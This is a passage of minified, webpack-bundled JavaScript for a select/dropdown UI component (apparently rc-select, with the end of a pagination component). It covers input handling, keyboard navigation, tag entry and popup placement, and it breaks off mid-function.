eA=u()(g,h,(0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)((0,o.Z)({},"".concat(g,"-start"),"start"===M),"".concat(g,"-center"),"center"===M),"".concat(g,"-end"),"end"===M),"".concat(g,"-simple"),H),"".concat(g,"-disabled"),j));return f.createElement("ul",(0,r.Z)({className:eA,style:B,ref:J},eh),eb,ej,H?eO:eC,eL,f.createElement(es_Options,{locale:_,rootPrefixCls:g,disabled:j,selectPrefixCls:void 0===v?"rc-select":v,changeSize:changePageSize,pageSize:et,pageSizeOptions:F,quickGo:ef?handleChange:null,goButton:eM,showSizeChanger:V,sizeChangerRender:W}))}},70541:function(e,t,n){n.r(t),n.d(t,{BaseSelect:function(){return T},OptGroup:function(){return N},Option:function(){return z},default:function(){return X},useBaseProps:function(){return useBaseProps}});var o=n(13428),r=n(16141),i=n(21076),l=n(10870),a=n(98961),c=n(82554),u=n(60075),s=n(73310),d=n(54812),p=n(2265),f=n(42744),m=n.n(f),g=n(19836),v=n(77971),h=n(17146),es_TransBtn=function(e){var t=e.className,n=e.customizeIcon,o=e.customizeIconProps,r=e.children,i=e.onMouseDown,l=e.onClick,a="function"==typeof n?n(o):n;return p.createElement("span",{className:t,onMouseDown:function(e){e.preventDefault(),null==i||i(e)},style:{userSelect:"none",WebkitUserSelect:"none"},unselectable:"on",onClick:l,"aria-hidden":!0},void 0!==a?a:p.createElement("span",{className:m()(t.split(/\s+/).map(function(e){return"".concat(e,"-icon")}))},r))},useAllowClear=function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]&&arguments[5],l=arguments.length>6?arguments[6]:void 0,a=arguments.length>7?arguments[7]:void 0,c=p.useMemo(function(){return"object"===(0,u.Z)(o)?o.clearIcon:r||void 0},[o,r]);return{allowClear:p.useMemo(function(){return!i&&!!o&&(!!n.length||!!l)&&!("combobox"===a&&""===l)},[o,i,n.length,l,a]),clearIcon:p.createElement(es_TransBtn,{className:"".concat(e,"-clear"),onMouseDown:t,customizeIcon:c},"\xd7")}},b=p.createContext(null);function useBaseProps(){return p.useContext(b)}function useDelayReset(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=p.useState(!1),n=(0,a.Z)(t,2),o=n[0],r=n[1],i=p.useRef(null),cancelLatest=function(){window.clearTimeout(i.current)};return p.useEffect(function(){return cancelLatest},[]),[o,function(t,n){cancelLatest(),i.current=window.setTimeout(function(){r(t),n&&n()},e)},cancelLatest]}function useLock(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:250,t=p.useRef(null),n=p.useRef(null);return p.useEffect(function(){return function(){window.clearTimeout(n.current)}},[]),[function(){return t.current},function(o){(o||null===t.current)&&(t.current=o),window.clearTimeout(n.current),n.current=window.setTimeout(function(){t.current=null},e)}]}function useSelectTriggerControl(e,t,n,o){var r=p.useRef(null);r.current={open:t,triggerOpen:n,customizedTrigger:o},p.useEffect(function(){function onGlobalMouseDown(t){if(null===(n=r.current)||void 0===n||!n.customizedTrigger){var n,o=t.target;o.shadowRoot&&t.composed&&(o=t.composedPath()[0]||o),r.current.open&&e().filter(function(e){return e}).every(function(e){return!e.contains(o)&&e!==o})&&r.current.triggerOpen(!1)}}return window.addEventListener("mousedown",onGlobalMouseDown),function(){return window.removeEventListener("mousedown",onGlobalMouseDown)}},[])}var S=n(89017);function isValidateOpenKey(e){return e&&![S.Z.ESC,S.Z.SHIFT,S.Z.BACKSPACE,S.Z.TAB,S.Z.WIN_KEY,S.Z.ALT,S.Z.META,S.Z.WIN_KEY_RIGHT,S.Z.CTRL,S.Z.SEMICOLON,S.Z.EQUALS,S.Z.CAPS_LOCK,S.Z.CONTEXT_MENU,S.Z.F1,S.Z.F2,S.Z.F3,S.Z.F4,S.Z.F5,S.Z.F6,S.Z.F7,S.Z.F8,S.Z.F9,S.Z.F10,S.Z.F11,S.Z.F12].includes(e)}var y=n(75018),C=n(62944),es_composeProps=function(e,t,n){var o=(0,l.Z)((0,l.Z)({},e),n?t:{});return Object.keys(t).forEach(function(n){var r=t[n];"function"==typeof r&&(o[n]=function(){for(var t,o=arguments.length,i=Array(o),l=0;l<o;l++)i[l]=arguments[l];return r.apply(void 0,i),null===(t=e[n])||void 0===t?void 0:t.call.apply(t,[e].concat(i))})}),o},E=["prefixCls","id","inputElement","autoFocus","autoComplete","editable","activeDescendantId","value","open","attrs"],w=p.forwardRef(function(e,t){var n=e.prefixCls,o=e.id,r=e.inputElement,i=e.autoFocus,a=e.autoComplete,u=e.editable,s=e.activeDescendantId,f=e.value,g=e.open,v=e.attrs,b=(0,c.Z)(e,E),S=r||p.createElement("input",null),y=S,C=y.ref,w=y.props;return(0,d.Kp)(!("maxLength"in S.props),"Passing 'maxLength' to input element directly may not work because input in BaseSelect is controlled."),S=p.cloneElement(S,(0,l.Z)((0,l.Z)((0,l.Z)({type:"search"},es_composeProps(b,w,!0)),{},{id:o,ref:(0,h.sQ)(t,C),autoComplete:a||"off",autoFocus:i,className:m()("".concat(n,"-selection-search-input"),null==w?void 0:w.className),role:"combobox","aria-expanded":g||!1,"aria-haspopup":"listbox","aria-owns":"".concat(o,"_list"),"aria-autocomplete":"list","aria-controls":"".concat(o,"_list"),"aria-activedescendant":g?s:void 0},v),{},{value:u?f:"",readOnly:!u,unselectable:u?null:"on",style:(0,l.Z)((0,l.Z)({},w.style),{},{opacity:u?null:0})}))});function commonUtil_toArray(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}var x="undefined"!=typeof window&&window.document&&window.document.documentElement;function hasValue(e){return null!=e}function isComboNoValue(e){return!e&&0!==e}function isTitleType(e){return["string","number"].includes((0,u.Z)(e))}function getTitle(e){var t=void 0;return e&&(isTitleType(e.title)?t=e.title.toString():isTitleType(e.label)&&(t=e.label.toString())),t}function useLayoutEffect_useLayoutEffect(e,t){x?p.useLayoutEffect(e,t):p.useEffect(e,t)}function itemKey(e){var t;return null!==(t=e.key)&&void 0!==t?t:e.value}var onPreventMouseDown=function(e){e.preventDefault(),e.stopPropagation()},MultipleSelector=function(e){var t=e.id,n=e.prefixCls,o=e.values,r=e.open,l=e.searchValue,c=e.autoClearSearchValue,u=e.inputRef,s=e.placeholder,d=e.disabled,f=e.mode,g=e.showSearch,v=e.autoFocus,h=e.autoComplete,b=e.activeDescendantId,S=e.tabIndex,E=e.removeIcon,x=e.maxTagCount,$=e.maxTagTextLength,I=e.maxTagPlaceholder,M=void 0===I?function(e){return"+ ".concat(e.length," ...")}:I,O=e.tagRender,Z=e.onToggleOpen,k=e.onRemove,P=e.onInputChange,R=e.onInputPaste,T=e.onInputKeyDown,N=e.onInputMouseDown,z=e.onInputCompositionStart,_=e.onInputCompositionEnd,B=e.onInputBlur,D=p.useRef(null),j=(0,p.useState)(0),H=(0,a.Z)(j,2),L=H[0],A=H[1],V=(0,p.useState)(!1),W=(0,a.Z)(V,2),F=W[0],K=W[1],U="".concat(n,"-selection"),q=r||"multiple"===f&&!1===c||"tags"===f?l:"",G="tags"===f||"multiple"===f&&!1===c||g&&(r||F);useLayoutEffect_useLayoutEffect(function(){A(D.current.scrollWidth)},[q]);var defaultRenderSelector=function(e,t,n,o,r){return p.createElement("span",{title:getTitle(e),className:m()("".concat(U,"-item"),(0,i.Z)({},"".concat(U,"-item-disabled"),n))},p.createElement("span",{className:"".concat(U,"-item-content")},t),o&&p.createElement(es_TransBtn,{className:"".concat(U,"-item-remove"),onMouseDown:onPreventMouseDown,onClick:r,customizeIcon:E},"\xd7"))},customizeRenderSelector=function(e,t,n,o,i,l){return p.createElement("span",{onMouseDown:function(e){onPreventMouseDown(e),Z(!r)}},O({label:t,value:e,disabled:n,closable:o,onClose:i,isMaxTag:!!l}))},X=p.createElement("div",{className:"".concat(U,"-search"),style:{width:L},onFocus:function(){K(!0)},onBlur:function(){K(!1)}},p.createElement(w,{ref:u,open:r,prefixCls:n,id:t,inputElement:null,disabled:d,autoFocus:v,autoComplete:h,editable:G,activeDescendantId:b,value:q,onKeyDown:T,onMouseDown:N,onChange:P,onPaste:R,onCompositionStart:z,onCompositionEnd:_,onBlur:B,tabIndex:S,attrs:(0,y.Z)(e,!0)}),p.createElement("span",{ref:D,className:"".concat(U,"-search-mirror"),"aria-hidden":!0},q,"\xa0")),Y=p.createElement(C.Z,{prefixCls:"".concat(U,"-overflow"),data:o,renderItem:function(e){var t=e.disabled,n=e.label,o=e.value,r=!d&&!t,i=n;if("number"==typeof $&&("string"==typeof n||"number"==typeof n)){var l=String(i);l.length>$&&(i="".concat(l.slice(0,$),"..."))}var onClose=function(t){t&&t.stopPropagation(),k(e)};return"function"==typeof O?customizeRenderSelector(o,i,t,r,onClose):defaultRenderSelector(e,i,t,r,onClose)},renderRest:function(e){if(!o.length)return null;var t="function"==typeof M?M(e):M;return"function"==typeof O?customizeRenderSelector(void 0,t,!1,!1,void 0,!0):defaultRenderSelector({title:t},t,!1)},suffix:X,itemKey:itemKey,maxCount:x});return p.createElement("span",{className:"".concat(U,"-wrap")},Y,!o.length&&!q&&p.createElement("span",{className:"".concat(U,"-placeholder")},s))},Selector_SingleSelector=function(e){var t=e.inputElement,n=e.prefixCls,o=e.id,r=e.inputRef,i=e.disabled,l=e.autoFocus,c=e.autoComplete,u=e.activeDescendantId,s=e.mode,d=e.open,f=e.values,m=e.placeholder,g=e.tabIndex,v=e.showSearch,h=e.searchValue,b=e.activeValue,S=e.maxLength,C=e.onInputKeyDown,E=e.onInputMouseDown,x=e.onInputChange,$=e.onInputPaste,I=e.onInputCompositionStart,M=e.onInputCompositionEnd,O=e.onInputBlur,Z=e.title,k=p.useState(!1),P=(0,a.Z)(k,2),R=P[0],T=P[1],N="combobox"===s,z=N||v,_=f[0],B=h||"";N&&b&&!R&&(B=b),p.useEffect(function(){N&&T(!1)},[N,b]);var D=("combobox"===s||!!d||!!v)&&!!B,j=void 0===Z?getTitle(_):Z,H=p.useMemo(function(){return _?null:p.createElement("span",{className:"".concat(n,"-selection-placeholder"),style:D?{visibility:"hidden"}:void 0},m)},[_,D,m,n]);return p.createElement("span",{className:"".concat(n,"-selection-wrap")},p.createElement("span",{className:"".concat(n,"-selection-search")},p.createElement(w,{ref:r,prefixCls:n,id:o,open:d,inputElement:t,disabled:i,autoFocus:l,autoComplete:c,editable:z,activeDescendantId:u,value:B,onKeyDown:C,onMouseDown:E,onChange:function(e){T(!0),x(e)},onPaste:$,onCompositionStart:I,onCompositionEnd:M,onBlur:O,tabIndex:g,attrs:(0,y.Z)(e,!0),maxLength:N?S:void 0})),!N&&_?p.createElement("span",{className:"".concat(n,"-selection-item"),title:j,style:D?{visibility:"hidden"}:void 0},_.label):null,H)},$=p.forwardRef(function(e,t){var n=(0,p.useRef)(null),r=(0,p.useRef)(!1),i=e.prefixCls,l=e.open,c=e.mode,u=e.showSearch,s=e.tokenWithEnter,d=e.disabled,f=e.prefix,m=e.autoClearSearchValue,g=e.onSearch,v=e.onSearchSubmit,h=e.onToggleOpen,b=e.onInputKeyDown,y=e.onInputBlur,C=e.domRef;p.useImperativeHandle(t,function(){return{focus:function(e){n.current.focus(e)},blur:function(){n.current.blur()}}});var E=useLock(0),w=(0,a.Z)(E,2),x=w[0],$=w[1],I=(0,p.useRef)(null),triggerOnSearch=function(e){!1!==g(e,!0,r.current)&&h(!0)},M={inputRef:n,onInputKeyDown:function(e){var t=e.which,o=n.current instanceof HTMLTextAreaElement;!o&&l&&(t===S.Z.UP||t===S.Z.DOWN)&&e.preventDefault(),b&&b(e),t!==S.Z.ENTER||"tags"!==c||r.current||l||null==v||v(e.target.value),!(o&&!l&&~[S.Z.UP,S.Z.DOWN,S.Z.LEFT,S.Z.RIGHT].indexOf(t))&&isValidateOpenKey(t)&&h(!0)},onInputMouseDown:function(){$(!0)},onInputChange:function(e){var t=e.target.value;if(s&&I.current&&/[\r\n]/.test(I.current)){var n=I.current.replace(/[\r\n]+$/,"").replace(/\r\n/g," ").replace(/[\r\n]/g," ");t=t.replace(n,I.current)}I.current=null,triggerOnSearch(t)},onInputPaste:function(e){var t=e.clipboardData,n=null==t?void 0:t.getData("text");I.current=n||""},onInputCompositionStart:function(){r.current=!0},onInputCompositionEnd:function(e){r.current=!1,"combobox"!==c&&triggerOnSearch(e.target.value)},onInputBlur:y},O="multiple"===c||"tags"===c?p.createElement(MultipleSelector,(0,o.Z)({},e,M)):p.createElement(Selector_SingleSelector,(0,o.Z)({},e,M));return p.createElement("div",{ref:C,className:"".concat(i,"-selector"),onClick:function(e){e.target!==n.current&&(void 0!==document.body.style.msTouchAction?setTimeout(function(){n.current.focus()}):n.current.focus())},onMouseDown:function(e){var t=x();e.target===n.current||t||"combobox"===c&&d||e.preventDefault(),("combobox"===c||u&&t)&&l||(l&&!1!==m&&g("",!0,!1),h())}},f&&p.createElement("div",{className:"".concat(i,"-prefix")},f),O)}),I=n(16758),M=["prefixCls","disabled","visible","children","popupElement","animation","transitionName","dropdownStyle","dropdownClassName","direction","placement","builtinPlacements","dropdownMatchSelectWidth","dropdownRender","dropdownAlign","getPopupContainer","empty","getTriggerDOMNode","onPopupVisibleChange","onPopupMouseEnter"],getBuiltInPlacements=function(e){var t=!0===e?0:1;return{bottomLeft:{points:["tl","bl"],offset:[0,4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"},bottomRight:{points:["tr","br"],offset:[0,4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"},topLeft:{points:["bl","tl"],offset:[0,-4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"},topRight:{points:["br","tr"],offset:[0,-4],overflow:{adjustX:t,adjustY:1},htmlRegion:"scroll"}}},O=p.forwardRef(function(e,t){var n=e.prefixCls,r=(e.disabled,e.visible),a=e.children,u=e.popupElement,s=e.animation,d=e.transitionName,f=e.dropdownStyle,g=e.dropdownClassName,v=e.direction,h=e.placement,b=e.builtinPlacements,S=e.dropdownMatchSelectWidth,y=e.dropdownRender,C=e.dropdownAlign,E=e.getPopupContainer,w=e.empty,x=e.getTriggerDOMNode,$=e.onPopupVisibleChange,O=e.onPopupMouseEnter,Z=(0,c.Z)(e,M),k="".concat(n,"-dropdown"),P=u;y&&(P=y(u));var R=p.useMemo(function(){return b||getBuiltInPlacements(S)},[b,S]),T=s?"".concat(k,"-").concat(s):d,N="number"==typeof S,z=p.useMemo(function(){return N?null:!1===S?"minWidth":"width"},[S,N]),_=f;N&&(_=(0,l.Z)((0,l.Z)({},_),{},{width:S}));var B=p.useRef(null);return p.useImperativeHandle(t,function(){return{getPopupElement:function(){var e;return null===(e=B.current)||void 0===e?void 0:e.popupElement}}}),p.createElement(I.Z,(0,o.Z)({},Z,{showAction:$?["click"]:[],hideAction:$?["click"]:[],popupPlacement:h||("rtl"===(void 0===v?"ltr":v)?"bottomRight":"bottomLeft"),builtinPlacements:R,prefixCls:k,popupTransitionName:T,popup:p.createElement("div",{onMouseEnter:O},P),ref:B,stretch:z,popupAlign:C,popupVisible:r,getPopupContainer:E,popupClassName:m()(g,(0,i.Z)({},"".concat(k,"-empty"),w)),popupStyle:_,getTriggerDOMNode:x,onPopupVisibleChange:$}),a)}),Z=n(80276);function getKey(e,t){var n,o=e.key;return("value"in e&&(n=e.value),null!=o)?o:void 0!==n?n:"rc-index-key-".concat(t)}function isValidCount(e){return void 0!==e&&!Number.isNaN(e)}function fillFieldNames(e,t){var n=e||{},o=n.label,r=n.value,i=n.options,l=n.groupLabel,a=o||(t?"children":"label");return{label:a,value:r||"value",options:i||"options",groupLabel:l||a}}function flattenOptions(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.fieldNames,o=t.childrenAsData,r=[],i=fillFieldNames(n,!1),l=i.label,a=i.value,c=i.options,u=i.groupLabel;function dig(e,t){Array.isArray(e)&&e.forEach(function(e){if(!t&&c in e){var n=e[u];void 0===n&&o&&(n=e.label),r.push({key:getKey(e,r.length),group:!0,data:e,label:n}),dig(e[c],!0)}else{var i=e[a];r.push({key:getKey(e,r.length),groupOption:t,data:e,label:e[l],value:i})}})}return dig(e,!1),r}function injectPropsWithOption(e){var t=(0,l.Z)({},e);return"props"in t||Object.defineProperty(t,"props",{get:function(){return(0,d.ZP)(!1,"Return type is option instead of Option instance. Please read value directly instead of reading from `props`."),t}}),t}var getSeparatedContent=function(e,t,n){if(!t||!t.length)return null;var o=!1,i=function separate(e,t){var n=(0,Z.Z)(t),i=n[0],l=n.slice(1);if(!i)return[e];var a=e.split(i);return o=o||a.length>1,a.reduce(function(e,t){return[].concat((0,r.Z)(e),(0,r.Z)(separate(t,l)))},[]).filter(Boolean)}(e,t);return o?void 0!==n?i.slice(0,n):i:null},k=p.createContext(null);function Polite(e){var t=e.visible,n=e.values;return t?p.createElement("span",{"aria-live":"polite",style:{width:0,height:0,position:"absolute",overflow:"hidden",opacity:0}},"".concat(n.slice(0,50).map(function(e){var t=e.label,n=e.value;return["number","string"].includes((0,u.Z)(t))?t:n}).join(", ")),n.length>50?", ...":null):null}var P=["id","prefixCls","className","showSearch","tagRender","direction","omitDomProps","displayValues","onDisplayValuesChange","emptyOptions","notFoundContent","onClear","mode","disabled","loading","getInputElement","getRawInputElement","open","defaultOpen","onDropdownVisibleChange","activeValue","onActiveValueChange","activeDescendantId","searchValue","autoClearSearchValue","onSearch","onSearchSplit","tokenSeparators","allowClear","prefix","suffixIcon","clearIcon","OptionList","animation","transitionName","dropdownStyle","dropdownClassName","dropdownMatchSelectWidth","dropdownRender","dropdownAlign","placement","builtinPlacements","getPopupContainer","showAction","onFocus","onBlur","onKeyUp","onKeyDown","onMouseDown"],R=["value","onChange","removeIcon","placeholder","autoFocus","maxTagCount","maxTagTextLength","maxTagPlaceholder","choiceTransitionName","onInputKeyDown","onPopupScroll","tabIndex"],BaseSelect_isMultiple=function(e){return"tags"===e||"multiple"===e},T=p.forwardRef(function(e,t){var n,u,d,f,S=e.id,y=e.prefixCls,C=e.className,E=e.showSearch,w=e.tagRender,x=e.direction,I=e.omitDomProps,M=e.displayValues,Z=e.onDisplayValuesChange,T=e.emptyOptions,N=e.notFoundContent,z=void 0===N?"Not Found":N,_=e.onClear,B=e.mode,D=e.disabled,j=e.loading,H=e.getInputElement,L=e.getRawInputElement,A=e.open,V=e.defaultOpen,W=e.onDropdownVisibleChange,F=e.activeValue,K=e.onActiveValueChange,U=e.activeDescendantId,q=e.searchValue,G=e.autoClearSearchValue,X=e.onSearch,Y=e.onSearchSplit,J=e.tokenSeparators,Q=e.allowClear,ee=e.prefix,et=e.suffixIcon,en=e.clearIcon,eo=e.OptionList,er=e.animation,ei=e.transitionName,el=e.dropdownStyle,ea=e.dropdownClassName,ec=e.dropdownMatchSelectWidth,eu=e.dropdownRender,es=e.dropdownAlign,ed=e.placement,ep=e.builtinPlacements,ef=e.getPopupContainer,em=e.showAction,eg=void 0===em?[]:em,ev=e.onFocus,eh=e.onBlur,eb=e.onKeyUp,eS=e.onKeyDown,ey=e.onMouseDown,eC=(0,c.Z)(e,P),eE=BaseSelect_isMultiple(B),ew=(void 0!==E?E:eE)||"combobox"===B,ex=(0,l.Z)({},eC);R.forEach(function(e){delete ex[e]}),null==I||I.forEach(function(e){delete ex[e]});var e$=p.useState(!1),eI=(0,a.Z)(e$,2),eM=eI[0],eO=eI[1];p.useEffect(function(){eO((0,v.Z)())},[]);var eZ=p.useRef(null),ek=p.useRef(null),eP=p.useRef(null),eR=p.useRef(null),eT=p.useRef(null),eN=p.useRef(!1),ez=useDelayReset(),e_=(0,a.Z)(ez,3),eB=e_[0],eD=e_[1],ej=e_[2];p.useImperativeHandle(t,function(){var e,t;return{focus:null===(e=eR.current)||void 0===e?void 0:e.focus,blur:null===(t=eR.current)||void 0===t?void 0:t.blur,scrollTo:function(e){var t;return null===(t=eT.current)||void 0===t?void 0:t.scrollTo(e)},nativeElement:eZ.current||ek.current}});var eH=p.useMemo(function(){if("combobox"!==B)return q;var e,t=null===(e=M[0])||void 0===e?void 0:e.value;return"string"==typeof t||"number"==typeof t?String(t):""},[q,B,M]),eL="combobox"===B&&"function"==typeof H&&H()||null,eA="function"==typeof L&&L(),eV=(0,h.x1)(ek,null==eA||null===(n=eA.props)||void 0===n?void 0:n.ref),eW=p.useState(!1),eF=(0,a.Z)(eW,2),eK=eF[0],eU=eF[1];(0,g.Z)(function(){eU(!0)},[]);var eq=(0,s.Z)(!1,{defaultValue:V,value:A}),eG=(0,a.Z)(eq,2),eX=eG[0],eY=eG[1],eJ=!!eK&&eX,eQ=!z&&T;(D||eQ&&eJ&&"combobox"===B)&&(eJ=!1);var e0=!eQ&&eJ,e1=p.useCallback(function(e){var t=void 0!==e?e:!eJ;D||(eY(t),eJ!==t&&(null==W||W(t)))},[D,eJ,eY,W]),e2=p.useMemo(function(){return(J||[]).some(function(e){return["\n","\r\n"].includes(e)})},[J]),e3=p.useContext(k)||{},e4=e3.maxCount,e6=e3.rawValues,onInternalSearch=function(e,t,n){if(!(eE&&isValidCount(e4))||!((null==e6?void 0:e6.size)>=e4)){var o=!0,r=e;null==K||K(null);var i=getSeparatedContent(e,J,isValidCount(e4)?e4-e6.size:void 0),l=n?null:i;return"combobox"!==B&&l&&(r="",null==Y||Y(l),e1(!1),o=!1),X&&eH!==r&&X(r,{source:t?"typing":"effect"}),o}};p.useEffect(function(){eJ||eE||"combobox"===B||onInternalSearch("",!1,!1)},[eJ]),p.useEffect(function(){eX&&D&&eY(!1),D&&!eN.current&&eD(!1)},[D]);var e5=useLock(),e9=(0,a.Z)(e5,2),e7=e9[0],e8=e9[1],te=p.useRef(!1),tt=p.useRef(!1),tn=[];p.useEffect(function(){return function(){tn.forEach(function(e){return clearTimeout(e)}),tn.splice(0,tn.length)}},[]);var to=p.useState({}),tr=(0,a.Z)(to,2)[1];function onPopupMouseEnter(){tr({})}eA&&(u=function(e){e1(e)}),useSelectTriggerControl(function(){var e;return[eZ.current,null===(e=eP.current)||void 0===e?void 0:e.getPopupElement()]},e0,e1,!!eA);var ti=p.useMemo(function(){return(0,l.Z)((0,l.Z)({},e),{},{notFoundContent:z,open:eJ,triggerOpen:e0,id:S,showSearch:ew,multiple:eE,toggleOpen:e1})},[e,z,e0,eJ,S,ew,eE,e1]),tl=!!et||j;tl&&(d=p.createElement(es_TransBtn,{className:m()("".concat(y,"-arrow"),(0,i.Z)({},"".concat(y,"-arrow-loading"),j)),customizeIcon:et,customizeIconProps:{loading:j,searchValue:eH,open:eJ,focused:eB,showSearch:ew}}));var ta=useAllowClear(y,function(){var e;null==_||_(),null===(e=eR.current)||void 0===e||e.focus(),Z([],{type:"clear",values:M}),onInternalSearch("",!1,!1)},M,Q,en,D,eH,B),tc=ta.allowClear,tu=ta.clearIcon,ts=p.createElement(eo,{ref:eT}),td=m()(y,C,(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},"".concat(y,"-focused"),eB),"".concat(y,"-multiple"),eE),"".concat(y,"-single"),!eE),"".concat(y,"-allow-clear"),Q),"".concat(y,"-show-arrow"),tl),"".concat(y,"-disabled"),D),"".concat(y,"-loading"),j),"".concat(y,"-open"),eJ),"".concat(y,"-customize-input"),eL),"".concat(y,"-show-search"),ew)),tp=p.createElement(O,{ref:eP,disabled:D,prefixCls:y,visible:e0,popupElement:ts,animation:er,transitionName:ei,dropdownStyle:el,dropdownClassName:ea,direction:x,dropdownMatchSelectWidth:ec,dropdownRender:eu,dropdownAlign:es,placement:ed,builtinPlacements:ep,getPopupContainer:ef,empty:T,getTriggerDOMNode:function(e){return ek.current||e},onPopupVisibleChange:u,onPopupMouseEnter:onPopupMouseEnter},eA?p.cloneElement(eA,{ref:eV}):p.createElement($,(0,o.Z)({},e,{domRef:ek,prefixCls:y,inputElement:eL,ref:eR,id:S,prefix:ee,showSearch:ew,autoClearSearchValue:G,mode:B,activeDescendantId:U,tagRender:w,values:M,open:eJ,onToggleOpen:e1,activeValue:F,searchValue:eH,onSearch:onInternalSearch,onSearchSubmit:function(e){e&&e.trim()&&X(e,{source:"submit"})},onRemove:function(e){Z(M.filter(function(t){return t!==e}),{type:"remove",values:[e]})},tokenWithEnter:e2,onInputBlur:function(){te.current=!1}})));return f=eA?tp:p.createElement("div",(0,o.Z)({className:td},ex,{ref:eZ,onMouseDown:function(e){var t,n=e.target,o=null===(t=eP.current)||void 0===t?void 0:t.getPopupElement();if(o&&o.contains(n)){var r=setTimeout(function(){var e,t=tn.indexOf(r);-1!==t&&tn.splice(t,1),ej(),eM||o.contains(document.activeElement)||null===(e=eR.current)||void 0===e||e.focus()});tn.push(r)}for(var i=arguments.length,l=Array(i>1?i-1:0),a=1;a<i;a++)l[a-1]=arguments[a];null==ey||ey.apply(void 0,[e].concat(l))},onKeyDown:function(e){var t,n=e7(),o=e.key,i="Enter"===o;if(i&&("combobox"!==B&&e.preventDefault(),eJ||e1(!0)),e8(!!eH),"Backspace"===o&&!n&&eE&&!eH&&M.length){for(var l=(0,r.Z)(M),a=null,c=l.length-1;c>=0;c-=1){var u=l[c];if(!u.disabled){l.splice(c,1),a=u;break}}a&&Z(l,{type:"remove",values:[a]})}for(var s=arguments.length,d=Array(s>1?s-1:0),p=1;p<s;p++)d[p-1]=arguments[p];!eJ||i&&te.current||(i&&(te.current=!0),null===(t=eT.current)||void 0===t||t.onKeyDown.apply(t,[e].concat(d))),null==eS||eS.apply(void 0,[e].concat(d))},onKeyUp:function(e){for(var t,n=arguments.length,o=Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];eJ&&(null===(t=eT.current)||void 0===t||t.onKeyUp.apply(t,[e].concat(o))),"Enter"===e.key&&(te.current=!1),null==eb||eb.apply(void 0,[e].concat(o))},onFocus:function(){eD(!0),!D&&(ev&&!tt.current&&ev.apply(void 0,arguments),eg.includes("focus")&&e1(!0)),tt.current=!0},onBlur:function(){eN.current=!0,eD(!1,function(){tt.current=!1,eN.current=!1,e1(!1)}),!D&&(eH&&("tags"===B?X(eH,{source:"submit"}):"multiple"===B&&X("",{source:"blur"})),eh&&eh.apply(void 0,arguments))}}),p.createElement(Polite,{visible:eB&&!eJ,values:M}),tp,d,tc&&tu),p.createElement(b.Provider,{value:ti},f)}),OptGroup=function(){return null};OptGroup.isSelectOptGroup=!0;var N=OptGroup,Option=function(){return null};Option.isSelectOption=!0;var z=Option,_=n(69320),B=n(54925),D=n(33155);function isPlatformMac(){return/(mac\sos|macintosh)/i.test(navigator.appVersion)}var j=["disabled","title","children","style","className"];function OptionList_isTitleType(e){return"string"==typeof e||"number"==typeof e}var H=p.forwardRef(function(e,t){var n=useBaseProps(),l=n.prefixCls,u=n.id,s=n.open,d=n.multiple,f=n.mode,g=n.searchValue,v=n.toggleOpen,h=n.notFoundContent,b=n.onPopupScroll,C=p.useContext(k),E=C.maxCount,w=C.flattenOptions,x=C.onActiveValue,$=C.defaultActiveFirstOption,I=C.onSelect,M=C.menuItemSelectedIcon,O=C.rawValues,Z=C.fieldNames,P=C.virtual,R=C.direction,T=C.listHeight,N=C.listItemHeight,z=C.optionRender,H="".concat(l,"-item"),L=(0,_.Z)(function(){return w},[s,w],function(e,t){return t[0]&&e[1]!==t[1]}),A=p.useRef(null),V=p.useMemo(function(){return d&&isValidCount(E)&&(null==O?void 0:O.size)>=E},[d,E,null==O?void 0:O.size]),onListMouseDown=function(e){e.preventDefault()},scrollIntoView=function(e){var t;null===(t=A.current)||void 0===t||t.scrollTo("number"==typeof e?{index:e}:e)},W=p.useCallback(function(e){return"combobox"!==f&&O.has(e)},[f,(0,r.Z)(O).toString(),O.size]),getEnabledActiveIndex=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=L.length,o=0;o<n;o+=1){var r=(e+o*t+n)%n,i=L[r]||{},l=i.group,a=i.data;if(!l&&!(null!=a&&a.disabled)&&(W(a.value)||!V))return r}return -1},F=p.useState(function(){return getEnabledActiveIndex(0)}),K=(0,a.Z)(F,2),U=K[0],q=K[1],setActive=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];q(e);var n={source:t?"keyboard":"mouse"},o=L[e];if(!o){x(null,-1,n);return}x(o.value,e,n)};(0,p.useEffect)(function(){setActive(!1!==$?getEnabledActiveIndex(0):-1)},[L.length,g]);var G=p.useCallback(function(e){return"combobox"===f?String(e).toLowerCase()===g.toLowerCase():O.has(e)},[f,g,(0,r.Z)(O).toString(),O.size]);(0,p.useEffect)(function(){var e,t=setTimeout(function(){if(!d&&s&&1===O.size){var e=Array.from(O)[0],t=L.findIndex(function(t){var n=t.data;return g?String(n.value).startsWith(g):n.value===e});-1!==t&&(setActive(t),scrollIntoView(t))}});return s&&(null===(e=A.current)||void 0===e||e.scrollTo(void 0)),function(){return clearTimeout(t)}},[s,g]);var onSelectValue=function(e){void 0!==e&&I(e,{selected:!O.has(e)}),d||v(!1)};if(p.useImperativeHandle(t,function(){return{onKeyDown:function(e){var t=e.which,n=e.ctrlKey;switch(t){case S.Z.N:case S.Z.P:case S.Z.UP:case S.Z.DOWN:var o=0;if(t===S.Z.UP?o=-1:t===S.Z.DOWN?o=1:isPlatformMac()&&n&&(t===S.Z.N?o=1:t===S.Z.P&&(o=-1)),0!==o){var r=getEnabledActiveIndex(U+o,o);scrollIntoView(r),setActive(r,!0)}break;case S.Z.TAB:case S.Z.ENTER:var i,l=L[U];!l||null!=l&&null!==(i=l.data)&&void 0!==i&&i.disabled||V?onSelectValue(void 0):onSelectValue(l.value),s&&e.preventDefault();break;case S.Z.ESC:v(!1),s&&e.stopPropagation()}},onKeyUp:function(){},scrollTo:function(e){scrollIntoView(e)}}}),0===L.length)return 